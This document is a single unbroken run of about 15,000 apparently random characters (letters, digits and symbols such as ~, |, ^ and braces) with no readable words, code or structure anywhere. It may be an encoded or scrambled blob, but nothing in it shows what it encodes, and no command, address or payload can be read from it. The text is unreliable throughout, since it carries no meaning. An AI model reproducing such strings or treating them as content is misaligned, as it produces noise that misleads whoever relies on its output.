_h/yI-0:z~1WkuWI^uAKLL4-wusnw+Ad:h;DW~T:^x05rw-oOin);K_duW@RC|E)^LF1Xw/tXypt^h2r;1%CI1C4;4qtFt::z4Fteye4D4{E~yy)eyY)wt^5eE;yNE))XE]SRE)0L{SIXBOCX|_Ir)1/I5s]T5IrDrNN9W1SKDW/Dz4X_xD/{WN]Wy&)BnXfYoNA{1}A{D&6^oN(01&qO{&q{DNABr~]TrNf4Wy{6tn7eWA90rN6^KsU0pNC0w1h:5UU%wo5(B-V6WwR:DrpTW9eI)/}0of7d5Q-6rrsdw{VTrtFdCQ@koBLyu|%z4p@dI9(D~y0:r-0Oin%TW]tOEf%YyrIzwpW}x{^dwCJ^~n]idffYp]so6KtD16w4rhx-|rqLr+dL~BWiDSxSuiAiyEVXwxu_u%);zQWKtrdCtq1OwSqszp61zrS|yWAW{W^~wzYy0^2i{S-V{^V1wkB9ES^nWOp~EWAp0WBkJ6F:{zu/oEhLD;1:ALrrs6r:wyTLRFwFiew::WNz&D1;|4ErJSx49y{46NENn:{;(i156D0BXXEtqr]L~RtA|wtL0|tFu|tVDRtBrI};w~EXrz}F^D{RIFEeVeE_LWyi5pwezr0Qnxueixwe(p005LSiLrwiF6}B+DQBkD%&oy]TxDE@n_w;i6E|fxQ|ixEA&Dw@N:ETSD%@TN]B5Iw~-rw0oiw}yDw&N4]&:Dw&TTx@EikKUyF@fWuUNI%9U6]ouWwARWwV)WinAWu}y^xts^uxS6|Vxrx1-:r)Dxf+{pxWO6/{iEx%w;|x+rso(29]}xuwkisN0];7hrXY:TrxLh9Y4T^%/%T5RuprSoWpIt{~s~:2I4BDrn{5p/E_ufry]eJ;W{-u90TDU]|DBpR_7^uxIR1D-Ry:u20L+p|r+D{:det:u_BTU;B0WR6TI5F;U5E0xeB0uK{0r1}Ld+Ci:6BwyJpOdJ{OADppdIT_T:CrryoriQLwdDWD1~Ci:US;o@~p:py^SI1kDoOu69prxEOh6WArqpIXyC)iC^BI1%|i5o:Exkop9KD06X]064A06sqB6LFhS65FNktFySOh65A0pXprw%0rTIAr6+F04fFBT|qpwq]FIW+0sr-e7(pXBqx|]R|4]9{wqxS021ppx0Arq/weV~WNB&AeVIpuN6z~AW|p61/XIrhBW&BXN|B}N||ey0KzW+7+E))4y}}Vrf^1E05%B05YI+w;tQ:-WWsVI]RWD+_Crr|Yr+QVrE|yrE6TWW2(WNdU)(20y%zkWBWrrIAIW~SA-EF-fB(ytpzSrI^Sr~r:WutzEQ%_r~rxrE9JwfK@}UTK6/2(U1JEBp4:~@t_16wRwCRBBpkxRdWw]rx{u~nX~VALEp&&wq6SIy;O{E/6tqC-ryYIyS~2|ESNNpe~f6UJtkEUf6kq(^uhfx(nykfhrWnRwT_InpqYo@;r5FddzOkO+pX)W@F_tO(}fEVhBO27|i5&WI_RAW%z0iFfNt+(Ty-dNStdr()0N^fnf^Y//&U2D&dz:szTiwd4e;w7pudk%p9is&UJ5&i&u_Q|KwEiU~do0XyRr~tuYpxu7rwD};E7LwU2;sUz5Ay~x0E~20w&0yk&TLEiIA)L)VuINCUx1pr;1u);{pw_{s)W5rwX2@EW26E~RxxDuVxzs6E@hRAsAT9s_RNN@ruR1Bifqxu])6W]/6kK]:stW6r%w;u)/pkE%CktNuAKr|f&-0rIs299NpitFSi}(0uIKuViIhe-1:EY|io)C0^YLLX(SO|i~p]sDB2h%;q&Bz/1qzA{f9ep4IAQ}5WUsODq;627n+WpY:AqyNWwVLu;(r+UzkwEOpn9rh-92e-{i&7{C&7{/QNIhnOBd]xB-;uyO&UEI(rwi0yw)EC_T/E6JW}@dJi;Q5D0BC|ew{5h2nWphpDory%oEwOhK1}ew9Azn:]FxS--x0p:p:@or__-u_opy-)~]pporJ%uT_]psoWhuCIrpI%-I~V-IN;ppXo0LTW@O9u+wWo|;|)@:1FVq&DrqVDpD/;o9K-|tBQV0+I@1AfV0A-e6FQuDL@BTRF-:YQBL|AX2&Ir|k-h(-Ar{f}sxfIp(2AD]pO2i7p~L@}}Y-B&A1A&;6B42U1pp}pp^/O2xnkux1JoCO^eDiSNoUtDws;&&_054D^J@sF&&u:_9{LAQ]uXQJ~A/^CJsN}qY-fh]2/xAws:~|YVIqiVxf7;AxA0QfQnA1XX-((qAC0+YAiN_A|152%5fpU_N67exOO^wtns|tK5-B:yWuED]%q9W;5D}k^4+p4&wWJ2I4u{o++C-EtAqOf]LIqh|D9&q2yzQ~CR_uJJ^)tL]+9t;U%Sk-V6OkqF-ytO;u:U6EFKWf6DrDd]q;/A;f)VoIJBw1EK}JVSkfVK;ESLkxqt(}xBr|2E1Ux_rz@5INu+VEtNOBSy;6w~_6EA_6wA_wxXI+W_rWfOkWRV]4kfIeWUI9+CIB46IBp6ruY%W)NN-EL%]A@6r&I&-AdNI9ILAAYVr]Uo+t;6IfV&f-nC^q_VD]2hfUK/{NC)w@^{/4V]frX%{W_7DTooB@|K4O|u]yA;B9Wo9RSC1p|hs4WQdkD]E4u%)q&p(wY^nhu1o@nSp}-9SwqLC)5L@)-/C&~O75+zs~~Od~76zkrk-zp&~)w9xBu:{O-zNr1:~R^e|y{z{&pU+U2e/I{OS&Liey4D~)2RpUhz4AL-XdxICV]x6U2;4u^R1dy+ru6u&x0TAh259A25AV]ICut;{hB9XUhOLt2&;~2&/F]~ICOO%@9TF)LR6U2hTdERzsOB1sOTwVE9;pqyw]97-6]yoKrtNr90(0x0dsA%ty_U_@(KU1_^_16^|-EY4~eYK~9YLXVue~CO-1r7+IE(X{F1}]Wq9+]XQtnE:(Y2sU5N}Bn}D0Ox7QLT9pfxBqhLkKou&^Nq]KRTWEIxW|zs:/@s^youqE^d1~^{rUs{xYEI6^(r(2Di77N@y7rkz]LCiJ5puyI@Aq@p]sYT)~w@Uifp|/QRty(oIXr-u9kAtyS~I1kXuS2U5xQ1~XXU6EW~wQS)zt61u1_hTV%)IB_hz5ECzX]z4Tp~Y-)}xK}nRQY|As(n4Joe6:2(q&Dp0SNhuFX)yo_&EzI5f@VduYo-L)N-h-Ir}^WhRR-r7J1r751uCW^rqKIhY-Yd|(r&7J1-0;Wu%T;o4J_}FAApUqYrBKWuVDNp&2y}S&9t/sxR/4/{q)JzV%9oKUT9)hYB^On:I-@C_{2orVWVwrkLnyEEr^:wFxAp+/nr7rr9o6yXr2F)fri_r(YiXxr7Bz9+YL]&/r9nsAYA%FAU^Lt}D4;dNExS;B&}(W7yrxOK6p)FY_0;TkyVfQAtFI_F-EtNOV^]Iz{wyXu{ozCX&-_f%D7UDArqkfAI]OtA_r~1p(_A}O/BWrJ{kD]Dr4qOD~KAoww^}ifhA_n4AqFF^r5~BF]zksUf5nfXEB5FV}R2%dkQ^(h@k}xTrrfTWu}L+47|]B&%rUoTr90VD]YYr]QE;2NAV1~9Vq)]VyoR^no{9NS&A-1UqB%Co(zTrfCz5hL}Yn:/oArpQe9I9)eKiqXnkEfoL&0&5zqy0qY%e1rhu4uu+rrBdw&7-J&puz+]z~Y|fnSCkTuq^LuV_wWVWfxuyQ~xQh}SQ~}FiN1JSR1F|7q&x71F&/1&C75&n/DAh)@Aon7-nQqLELu)+C5JNDTNCw@dWQxE/7pJtVu+KQpB0u{7xoEwCu|_Q4hpVUo(i)sY(){EIns}_o94Y7TzF@4Yz7s5~}Q9E)s4iY:)NQ^]h+o;yu]&9~FAfh]|F&TT:f^JY}2IFuQ6d7owz6@14L_WXr9o|KsnzKrQ{_xAIwf)o6/4&0xWqw4YWx9KUnJ1z)C9+hC~+w_eL%uNduku9T|1J-f)7/fsV/q~srfUxrWt4~~S/&@%;FK}|N~%_@T6yqR]-QCi;(FQ&hfx-xo}B0+ziA5xJW6qVuhpSE;^0uL0Bt;pW:~WJBO(-D9RooVY]pWz&tSi+r^;&1L:NWCiJrS~)U{%7tSRnIF-1:B:&y24no%7n)So-rE]xp41LuIok{JBDBD1LDWuoBE6IW;xhI-S4B5pznAErr-E4ULApfChpKqV2|kBi9Q-CxNzs(_&)SR%52F]ThIe4QY/2:R0TQ+s(zkwfXOuo(Ao{UD1rp^|tf7e{kuwh7_fD9D]rAf]Ww@ohYD:2o@xF%];/2xwAd:&:_TO0:~WqAndL;h)rO4){;BKR|/_2z]E9]xFORqT;u6;&y&)_w]6}VNR-LLLVtJ6Rwuu+ELEfD{6d&xBt4T{(6&+@QOXiEAzhxJT9EJus4}u/2qTtExExu%W75sF{+%r/t4IppX(+WpEeiLr-Trz1DI--EXyuEuh~EDBdkr|w4RDhy7|X7EuhX0oryudx6~puAVENx66T/xKkWsd+xTuSE0SFWNIDOnn+uEeQ+x0BBqsyewyVTLR++e;i&UEUWL^iI|qx(}iVVAzpkAJUU)ULq~VS-hN(A(|F}R~}]ASVxVVA_NuBrzuFwIqAh)VUV^V^XNIr-Uqe&Vn}+dB9-u&EqBQhfCJAsICp@tyF:OOo{K:hJf/o2u(-;qq_U]^V~T^BzUJ2iQEo;O_{}}qRxrzYu]:q@WQJ(:CEAVkzkiTS&Uw-XNRLE]/fiVR@FD_9VU2{eK0@S/Drq~x9EK@+WuW(Sq}nDtttD|sIUeCetxN0RSI-I+X9CsuuE:o9NYeewpr}}nKU1996t5WIW7WX^JBuoDIWDxTxV&{yf7u7XzRQ{zWd4r6ii(ryE+e&@L0ir2pkD-O&-AALpeER-/_W+@95+I4&IC)_xwwThzyWpAdyi-(OFO5EECkF@IpLUxux2EBW{~/AC~rEyzoWrw~:nBBn~wxQsSSTLf9VANW/}(UBO@&~S}q}N|XVA9fRKA}+he~&&^A7Q7dKAA^0drNA)--YYxQA]szzrUL)D~^LI1iT&@d^ysU;:Js2X4s|YFF7U4:dVn@UxEo&eeU-5hif6puA@E7CO&OEWDuhhJF7sK@kxTXqV&5-XULVF6IFi^xuRnK]d&:z_4s2Oy6zeVwD7r}AE(())p)SL--V|Ips+h%]uYu~XD{LIz]~rRTCfe~9rf_YskBTn0KykC25XDnXwYX;Id0p(2tK4u|D&%4qfuwX{z1N{OODw~7XLyr{eE7XDATyItEf~e(IIU50rEERnen@yh;}Exqtr6+dCL~wuxp0rWSx;wJ;6uxiw]Wu)iWneQdxWVDIp;C5k~w4)NdBk50F]{]C&/JA2rUTE{OUfddEW|-6S2AULhwB2iI:zrxIU6Sp_U4wiAr:|Jtk9)6qCEpOE74WSL_ipr]uTI6KW-+V_tyys)yx;s_;4:)J)iwziKKy&EQzyD2~zxokoI;L7}J2N4WU~)0xp&IF^h(:5DDhD4Fi_Q/i0_6-]f&ydW:A0qDA~DkxiDQzzKXX]NB])ExsxkOT4CkrfskYufk]Rri&)EWD():E)4^LY{x5h9&Y-Tw4TpOT155Y(Q1n]e72+I2hTLWB+QV]{Wz^wt9ECC&/Tx@W~Yown;5WEYxACwxXphyEw-1@tTDQrt9OihCk29-1D-B-qyJrIq^zD+zTerC]KELh;}/%REr0SW4uxiEW+-LxkwD+qEu6x96Quurun0DrYuRLW^:7r-Qzi2xnN@SKVJBWAxkipyrT:B]4:rw|n|zr%YQtIdi^qJE+Vii5xk]z&DSkFi^BJrhBCEr2IqEI-oIutU~Wz0idAyfnhxW|U&~|Q~hhVFkUDh&1:Bf1CFSkIB2]XTVuY(}^A0dJIt&R)|^k^ohO_tBqIpfSV:i-V~tCkopuuTOR^o|]BW:OwwAqy9AikrNdRpwfIA]TSE;R|6S(&+&)N@R4X7hBE7/qwuuXU2OICW-p&_IV&0~9^_(nV5&YKU}/SIBI]nqI(I2tr-zYo}6wAD-C%@9N/rEriE+|iy9X{W;{6Qn27yx%qe-T_I2@htTK]:Cyp9+itrNIsO6p~oyo9(fxrsWAC;qQ&ypC7tOyo_EpSY]yxwWeiped/0IOt_SnnL:x(y~Q6~7YO4ONzA)2|}df@w+_qJyJ4d0t:tDhO;|-Bot+y;F}-^5}S])y(-Wq2k-WI|TrSru(h]tJDWhATEWR4SUdqt)-OUeDO_AXKQT@2:rL(TBOdehJq:&Y1-wD&|||kFdID5uuD&IXS^::&xx@Bxp|poEh+}DF5Ds::dqsUrk]iIOR0h}WO1-1I}V6K-JrQyorQwAxyVEf6SYN:q2XzBL25^yS|}BzqzYI}@eYY+)rCKBzyd5VE+^p&/IJ|&IWr}VtukBL)LWr-rC94N)sT{X]p4yB|dwIqO-h:trk:5YdWB5dp]5N0^2A(VL}XpN^)2tk(E0%SIz4|h~szpR(o_EqT5V9YY6-)_fz_1&;LTYJ{NtVh@CI~fikedUo5VNz(|K:~z7n(2Nzkif5AtNzLAtiA7T6]ko0z^kBx~zpFN:]&-zR-rezrz&IkJV;C1ReD6~-(Fw(|66^0o2Tn]((U@ooUsY62uyt_zhu5Rk6_worX0iIL]2OXYkhTo^(:B]|@fTKtETxYJY^J|/pwRA:sK~BfniJ]D_TNS0:JVIhpCSJeL&&+K-ySN%ry7]OX]x1+992&nN|sI{s]1/}iJpCNOt}1}ySI]IFxD-xou&%X)DuW-Sprf-UyrkV{-yWw~r^rI01e%oO{TQ@(R_D:WxuXds/06FrEp^W6}u5ixzRuOnf^KK+LFKLd+-_-ThUC|o%50Bdw)zd~WTey-DUs2}weNKWsIL1:&]^nx5)X(VAf+KOFVQN642_^u%JeB~Eeh:E}Fd6CU~kpQV|_A7^U~5VV0|]++B0rtDrd/E}]L~XDui+fO%eX:QDnoxr060{@nYz_1@2-Oo1CQk17xBEJDh;F|E:CNqw]i(ioo/)dqU9:wu9N1@TI%nrVYk^]x:^;I^Oq@&)If%(+Oo-nAJB}d6@k1UCB5VL5Rsi~1Be{_/Yi2eB:Ysq%hA1}TL(ffoRqeXyn2{uR(tyOUnDI|@5(EkiSu~~/e_r;9_I-pEzx4/ItEUrE~x@i;Q_&Inr7y+RdhBdu@xY+7Sih-hwzhznrx%~DE@ICy0WDu}SD]sB4|FIxhVIIf-W&-UA}D^f@^+fO]Uh}0WA:2-fsey]ii0uy]WJJ}WUJA6;uA|]OzY^uw:-I/TU@isr~t9W0t/F;O@Vw~o];d|rBBS]Y5NI&&2E2d4u:F/f0I4BSzWrwhf-VXoA(o/y+]J(JVI(-BIS)qe-K2YNhh{y&SxI1:%Af60un|UNKqnW)2kIdROA_DJkEU)~k@(BJ/AUFJf]EVTL&/5q|z9YWNUfprLh]twWu~A(EkVp99V_E)Fkirw{T-x/6)x/6rttTwxJhewS|7YxC7D7}-z7VAYqw6z_A9XwI(W]RV9Druzdr7p64ICr4|uhurInp7rd4|rrCW%qsxU]sx%oVrhJIV^^^yRB|W/}|wR:E7zB6r])irz1Dy2I9pN_kUCiIE)y]y;i2f0CkpuhBdw_wrOI^&}Esf}2]fNS:f@-0puVtd}DBBS2CdIV^C@+^p;qo]ui5B4RD&e9+E0_xp(}q+}xw+wy)pxKUdwzVE;I:]VO~w}XCpBXiI}D|BSf|dY2@BVzIruq~utprrEDt)o6^rWquh~F:uV16Y&xik/1DURC_yodV(^s/Fxh/diOwuoVE04hAdV]Drxhf:spV-WdxEoAzDBfQ(DE}iu6]AT_rWDdoEIS(;6T2DuA1(oA-Jp5sfVD-rs11nwqRNEh]Bi/)L]&FWOXzNSJrJ99Fy9Tfi-5Ty4{ErIIBFII/B|oXoDWDOI|Yp2ooyDJB}~zr}r|@L9/_Rs@iN|TDBS/DL0@6q^(UBiy@F4TC(se7Jxy/+I|hFSQwfD^4NiEEBWEtITr~UJpW%uw9^|zE+Dz]}0z]h-@hKBkhYh&xFo@6Vn:)qSnkIO}x-OKUh~Vh_Owofq9+J^S+Q-rpqCBNnq41^o4TTWNWWJDCU-9r%q{/(i7{e^q7&Br&7+f~4/F@dhW}{_(S}eyr%4](|e_96Nf1YWy)F6Aoi1W:4SYI]XNFn@Sr1qk|6oEBUVUV2:un|Irnq%uI(QBy-9qpUXi~;whVnzI-hx-UJE;V7W;&psy:4JA_z9(-14zfyspuL%EEhDWzE;pESDf6%B~zkhO9RIB(2|6Wq~J%iLI7w|izi5((_{Iy2ty9szIEIXyrO5rwKL~UL)BrsfWNU;OIKiI~JQ(LL/LLF1VAp{OQOV(hp~pw%L(Qhqq{|Xu)~E~st/N%tW+xYEI~uDyDDJ-Cie(IKr-S5VEI+]yr}R:-KC_Ss|F}Jp:)-KAeA9AOk9O2V|~fr|F7/29dfB;6|IS&&(h]BxR5Ne|s&(9od(9oESXRCOe5|STw2Y]@BY7^I5ysd^K:+E&+]rYRwwA4w;Nu&;Wxxo62rLu2)Jot2n@EkpR:;FY^2psA2:pUz1+r2BwJY9zK292k-|RBAk}:hkwn--YDzp:1ShA9knrsipYO2V7^+Yen:k)^kzX6uWL4uW^4xL@Kx;w6uE1xAV}2515xwen49%|~(YTuxetp9DnqtSE^eADnV7dprDFrwEr6W-Vork_x7zAnVN(hqu7&rWyrqy)JxNK6(tY&qU+se%4sW^~9u/F6ehB|Wx/T6-AKV67wW;69INKEyr62IkC4^IuDE4frW4Y|V/Q+qULoI^:]hR|AYOQi~)kTYdIiz+J^iUFBq}n]Ok:~6&&|uO09ut+o_]+T%osN;kL{xUnW{if5RtEyQJDqQO+%^&&uzq0ri+z;Y6&yVtU1%&~kxANA;nwh(ITQ-DT{oWI4pDdsK}@E-6KszW&JKS~nTCOeYiFKr+RCq}]DoVW:N+E2^z_wou^LB0S1%]uCUD~sk9h__5~o;z]sS9^V0KO;%~hs-I~0yuTk{D~XoI6ODIh:Spp~I:D|OC_1LCp_Bx1XIR/IUr6WBV&:Wz9:(6}Yk1Xd0uTrpxuyp0@BqpyWdUp{rrYs@Dx6(nB+S2W@6sTx0pySrr(|Ox/Xn:]KdC/{F{YVICJ)u-O6]txDI(N4s9-ie+r|I@ASrOSRu0EpnWVr0Y6D1BB~]UWz-uFf2J^;dJ:4z5:RO-:y](h5ys_S9Ki^SnFy1R_/AOiNx_Uu5{_Q4^iN_WFf5YFJxQVQDu6sI:pI{x2uThLqT1hsBn:Rxr~1A6OshVByXxEy2tryY+EAIw^1-NhL)Y^EAsBAN_iix1-}e;Ap1YyK:|p)JfdE)RpVu^fFUBIdz}fno/6IYL^kr&SxO]pdwk:KwwqWYnr9CxO(RKyri%orRirrCIwEC;WEE-zoFzWEFeE]nhuzo_Lf&C:LVh@pqh_o:BVzrrEW;{yyzkk-}%]WE5kpetW9/zFJOCfu_&zo6I1C6p+xe{Y5q%A~r{St|^FsA/7s64AsVEqTJ11Ox2~EfrqELT0wI;A9JI&R(R}1INt)ruO0LTO5JT&dTT^OCTOdT;J5JN1:XN1nXJQ^^}Y@|}w:du@Wf)2:pez5I;%KJ0f-L0|)NEzdpqTw:tdYpt:/dIxn:sCV:OR-FfEoD^@w]~NW&Ns6w92pwy6hx5W+D@O:DhSq)nEwA|QzBkYO:Y+JzKy2]Kt]hkA-);x/];eY:7u5_pYzhNDY_&6CO7/shw2eAEI_9(;6rE6{9t}pikOpx]WLx]BFrkEIrepRVXBr9_5otIDeU+C-(79|RYWw5%YCt%;u_/oX(tJt69RrI&-F(}hs9Jf+}pT4T{isqR/9%L-1RCnSRBo(BU_}%2DyQuxsE+fEFW@_}wx^0iyDB-]X^6x~)JJd_EnY@ET}EDpw(pTfX(JCzUJ6kLJ6ky66Xo{JkVFqu]4qxV6XwdU1i)+KV-44%{puwJDq}OrWeLk_%EzWY{r92(^06U}EOUQoRJs;%OQ|Y+qUOuA-DW&1QI6(BDVwsrDF7{TzJ1Y)U];|DodK:+uu4ksh;Cp2e(9L;K%sRu~uwwShTxFQ:25r;|_6-uh/@TA~J~qBA(~sBp~wD{RWwQuzoDW6DrrLWNx;Sp6hy(~USE^kf61UiO2qE2oQ+FxJJ-X%{WNyRLUS:%OrXo~{66}4k)-rD]Ar]KB6;wEz%%WLF4dW79TQs(47EIue]}NTtr^NNe%RE;;NLBYRCIC+5+I~x~eW4YhR^%6ow;6ukIeB2Y@U%I1AB~TuA:%QOx26))_;65d;)&JJTf|&y5X+Fnhy/h)BL}/+-CsBD+4ee4C+@:)Aro)zkJDA~EweY_fJ|9tNuwY]U|;s&Ak0u)r]Qp-W|opET]r]q9sUIiUC^0|6RpNE9J%iqF]]XfEJQAS-1RT|UnhE-(pofiOo;_KYu^hkRVF]NTS&hW6AkWXEAttEtKrur{DWtpyD|LWrEqrrCQN{sU]+{9NU7zUS/|E{-O%1/{^s5X]IrERxyk_e_xDxxEX|rEsh7N{rR1AKVC6|ry;dOu)q_CKd0i:Q07L|x9%X6T0AWh/D6QtUe6@rUBFexqIqfT4pJN4s^N)@sq|UCRs5L;Ckp4hx+7JQL7{(^%)WKpzfJz~yod^UdNnoTuKOTun+C&p{hJQqTVpyNt0X&dD:4V%/J/RKBVo_&OO5ow0t]rR_BtYY}IXU}f^d:E1+NJ1U4CVy~w]Xz7htt9fBDn7&2pX&wpk1h7UoDx5{D9R);|R}qs{54w:Lwsphqe|;]FpBzdf/B7uJR9|Rxd@{nts|n)9Xn6wRukkIEW1rw+W1e{f)tYBD(e:Ii(97RDVqR/sRSw/LABD&DrT^W4e:Ws+9d2+iNNrkA4EzB|W/E-qn_N0F)2R{X;XtT+(RJ|yz%KrdD4oJd5rA+~x|-yf9]4+yiIrN}p0wE|xB/Ez2|fReotLhYur1(IsK1Y:L/f(qdQ|]00eq^-/XV;Ch^F-+1ffY+7-e25x57Ki4ekJnd_Ewu5+(pAWdw2fD&tf4X)ztif|ke%9qNu|W2YK%7h(%-WuuJ+K7KpV^rK_+{{WBq/:fdFSJzY~:Q)IhsO|-7uOUNxqVA%%_n+4S4~I2&LotK-f{o^4Y1R~n6R_CC~A1-D;W2k}QDDuE9e+-XLIKDIeEB4RNBp%1X/hNWIxU{r}1iWX{ON~{JJBXx2V1wC-(L%]tTtr94}xoI~Ext{yeKsu/_T6h5x&JwqE4+EEx//x6IT2D5FAW]7yNzFsidBBT9/y/k~V/~4dAEtzUuIkqep}eoC~;;C];;Awfr+EhrdqxxII(eFqw--Sww|r&_](u~Ikt]6((S-JR-L-ukCu~u-XTW0B99r6A]2CR@4r9tq6(1LJ|US6UNqD1-sw4kRS9N2CTuQ2~nCEfeO4TNo6izL@h~2CRT;_0J}-]BJ0@qL^^dqrI+z;]^sWkhD]QULDJps+S~wS5&O}V~R2Bnh^z_r5qThfN1uo{xX0W_Quy{V9rpB@-~+QU6psuCR/sps+r{VBC/XR6+T@J+LJq4EL4%-ph_Q1qLS2n@+S_%(W90nTiLeD(V|+JRnN~D%p&x)tJ7KQd^)I~X}TnooNIso;x%0+qnn0xxhBi&&5hnQ&d2K4TKOON1t}172oieE+n{NiWQpzTOrkhQhIOnoxyTUxhY/&CDnN29u{%I6X14o4ESh@J{:kdw925D-)D&&q6uSD6-oki+dS-uopBx7exupkKBWWrrpiIDdur5~pkEe7)(Y0Q]%]Cyo|sosXL^h}p:6kV]]U6rSyE2&F6pDp@Vry+wBpTTI:Eu^XwD]ptIVr;NwBqnyLOO}Tu]xAzW9x6u)55~(hxxwL:26-B-d6pi9Nx06zy}/09dTxizC52O4UhBp^Sq^}hi:diVh5t+4nFTy^O2OA56dAxf(zO:0Bkt^p:J5&K6:AkOC;+hz~oL7)|iJRi]TK6_XWt6w59WipTFBd]O6oiS+S0::z~TKVOtX&ohAIEXotuw}{5KLYETs/DRh)]%hNwAV]Khy4-TAJ6f|tuse2XyhL%0EyD40Jnw)|t(JLsLLN0@_Ku)4rdwCfR%C5XuC2K_~YTn(-EFKns2tyeyhpL6L00TUu/5}QQ/x(LC_T__0Wy1&qCp~)D2WhCe-7y@deukQqTSVr&/t5UXXX2{@4Cr)}-r-pyVw2|hDxB@@zxd9OE-nIBpVhdTuD/~KrUwwXQuNz6)]f61+yBB&VT~~~Aqpf9]k^}(oIB^YWTrI~%uKkk+WIA:-SRdnuhSID+WWBr++Q9O%_L5qYCkT5;XR]zpp~uxdyT]4u|p22L^@Lh_;xqTSK;~{Cd+1nAV{qXe^Ip7/y/wE~B0zU/YV_O2R}F:qz^s:]t0:LSRUBJT5iUeFzY_XpJ5tyR;&BFAAJQKFid-iWhA5swEKL_tdA6upQf@7XAFs^IqLDeUn-i]|w+^6Vf]L21y~YDfD-RfA17f5ksF;2sAUf(LkKrQNs5yI:Ly&5NyW|)fT2z/e5fo4-JuF2O|:T}f)^;W&/1nKd/7/X_4]A611&|pU~)DR;;Dhps/0kSNVp{pY;-Y]DSOuR@1@y-I(|EA}WhxW0_UT&JDWu/y5E(Eir/ypEIr:7qriuCKEyoiWW]u~Wu2zr+d0W~^FzuQI0B0CEBLE;p0+CwOudeo0fIWLrduwk+y5^CW}@5VJ]X-5kR2yQLF}6dItkqJ6k@4kFRO0UrixEu_fAN|~YzSE)QnyiB7O~Nz|tz2Dxk;C|;JiU{Iq|6SyknRpF5(o6i9~{Y}iq]R:IO7y/YJBW}:fzUzTR}iud:Jt9z~IYE+xB1i_:/(W~RC_UB6Y9ButdwXN(R|}%%i{x}/xkUoRVLVF41|X(^L:}s_ES4nE^;(}twittsu|e6zU|syAzLT/{QtCx:eynF4FfWsX;]AFNxAtq:6Cn^S_BoY{^x9~@69;/s1s{WW^y0WAryWi}puCAxBr0i{+oW:IEIEns;CVW4xIxSC@I-D6zrE%Vr+tzpI;sL0xhExDIfOL+r%d--kE9kJh~&D^-JYQzW(TEhOz/:UYDuhWsoB0kB)ENSiJO-qhxpEdT@DVffLn:IJhd}L--X6iIBxwt-h~ERD0@W+FFC]XF0N|^zBB0-_pOyofBi29B]+kAQxEJ/YTBn/(^y(snhBRXV+B9AL:q;h6SfV~YJT2uNSKEh]_5i-46}Bu(JVn2piu0xhrz2d6TBAp|RNyqy@I5uf_IzRiYV~0J|]D/%NtR]|tVsfOw+T)UQp~9^_onxXtyz6]5EWx1}q+L-0YnByz2{Jkt%@Rh|&;(0Nh+S-B6:49nNFn^7QE~hOwpDi}7T;ku5kyk}^EDpwd+x+zhuu]}sL2WhOOrO-uxEVLzrd}&p2uCYOOITF1+{f+Wu]~f6N+|uOw|UtoJU:fSxpz|xkyUi~CuwKyR4dTkSB:hwypxCEhuRJrrNJBF^{FO-^(OpBzE|J]uyrwx_%CiEy6BI+y59]tfWN+u4J:Bq0V5YYuFpur-)SyB6p0DICVyEfW-]y96T|euE_:~I%9uXQq+|Ey|ARe5q+Ae7WTEo}xqiJW^iJE9y:~+K_BO@L&E//Vk7VBfsutR4O1kYhr}7eJOQ-4eWxz1DInu%4-5kWdiRq@u7t49+e7zqnAqq6{tsi2z-Tp|AtF^KL@;e(]&J++O0Vr_eVoQqT5LS(5+fu@04uDE]pfix-D75s9-AqB1BEU]6eku~;(/O2ep00EuE6yrJsSpTw+{LIe&0IyI-RO~5NFVpe:FEhW9x4kSR6BpzY+urB9Aihx^}OI}QEI%06{E-yE2Isi06SpQu&w6spVhx)kwdi2S@WBi~iqo6S06O;OpAE&EpVW0E9/y-0ED+o6N}@k_rsJdq_xU)WpskIorue;o4~ChyS9nRpdk7)@Fqk{t(C1k}XpsLqoiosot1N/K(9F@|f(k4C_4BL_(RAw2~pTdOh}(zV5C::Bn@dODNrqI_LCLBe/~hNy0y4^9UOW&F7epsRhwTNW77}y{/~}nW~WnCSzd)+4Ct&U6O;^(wIhqp&L9+Uswft&):i4z|h4Aoh6Rhpu5eqdV-^t:kUh/@Uqhf6x;u:F7^E5C]hdt|F{DO@{WIAekksz(Fpup%fW~ki(uI1wxEd~6k}xU96IyfF@~ziKWyB+6rxpWu~J@A-sIOB)dEt7i6N(96CBqfWdS]B^KQ)0;5Tf_yVn%Vd5NL1ExVpqexwSz/)VXx@hpDpE2%rd&Kt97S}}YsddwzDndNFYVq5;/;(s/4qk|D+uX%e7L9dU5xoDi}_}kf)QY~%{x~rhVw~S@w@L07Q+zwKod^DnN%7k%iQBs4W~9d}AA:ns;+ztx:RDzwpBXUNFV4r(Eo%&yCA/s]6/QO{nzAiNt%n1tUKfYBf%Ky@oB(^RL}9e)K6^74)){@D9uF49pLh&UCf_y42~}2nFBUQ)Os^Neq9u/K9]n6^4q-t0r)OIq1r1yD_FO+k]Ji^-Uhp]Nn+2h+SUOit26xN~0UhwfwCuVWhrF-p-qDk0TTSk5Ouwfxpu}+WxUIpe~4Dh|TF__rw_oUk_nrkp7hhhsJWI_4;)(IS9R+XENit]N|t)N65)r6e{9iF)(dtO1~Wrkuzx52/zu;LEE@i|(r-we;St7eIJrX~UuW0tD4+EN:SOetESeeiEr7VBr4)yeeYyy9Y0rsUyN5OEe)-BedK)IQ]4Ds])7d;r7YB:F/T:NnEu{&;-:X0)AV{62+Ete2LwIUpOuuVw2}yoY~{o4qBr(6L|{CI5TTSn)r:y|EL1C);u%Ap:iDxI/1y-2S0CCI@T{q:whIwOYk-|yRyB(JoK&sy1/RKE|eVR/XL-ti0oR]yTDBBRpIE:kEIy+_dEVdVRO&yw_qoz0Y()Jo;)IS;tVJ{UrV^npVKzRUK:kBphu{@UEtr|p^VDxrSIr&~OuJ6O-]pdrd56%sVtS)(p0U:REI6TSi-/or9;VEB+WIY}:uzwE+y^^rIW6]LeL~zkC+L0k-+O{CDwpW-E5zqTkLrhysR:+w-Cx0|r6R;Jps4tE{z0EIk(yrSBfWS||Wq0dIq-|WqF(0SRfrqK}r;o|w4dtW;14r2KAr;(|WNY4WO@Uw@6JW2pfWNUd/(~EQRVSTI7:%IppQAVWT~yz&oSrQ0OEu0J:r-~F9^V_yfAOy|p@DzXyrLp{4QDWBnRO{s6rSRB:nsA:o7)tkV|_y5I-N-7h]{tOw%p_SxKp7S2:/CA_S5C@4t|XkVxyenIeEA&Yo0@E42Fre;5SqhwuwOFE^7tE|erz]9ik)JE;~rpWr]Fw9:Byd9~e{^0B-hrJ)p2Cdrr;hhrq@k9QdRk/J+r6~rxfwp0N|w2kCDNs;r1VnD}9wW~kKE90TNE1:JWE2h{rUu|x+uwL4^i:d|i{J^{zhWWO7W;d@kXLDEJXi5WTeexS9Tx{@|+V0i+&]ref]4+A0iefX